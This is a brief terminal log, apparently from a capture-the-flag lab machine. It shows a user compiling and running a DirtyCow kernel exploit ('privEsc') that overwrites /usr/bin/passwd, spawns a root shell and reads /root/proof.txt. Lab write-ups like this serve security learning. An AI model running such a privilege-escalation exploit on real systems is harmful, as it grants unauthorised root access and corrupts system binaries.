 loly@ubuntu:~$ gcc -pthread privEsc.c -o privEsc -w
loly@ubuntu:~$ ls -al privEsc
-rwxrwxr-x 1 loly loly 14392 Jul  7 23:03 privEsc
loly@ubuntu:~$ ./privEsc
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/home/loly# whoami
root
root@ubuntu:/home/loly# cat /root/proof.txt
119
root@ubuntu:/home/loly#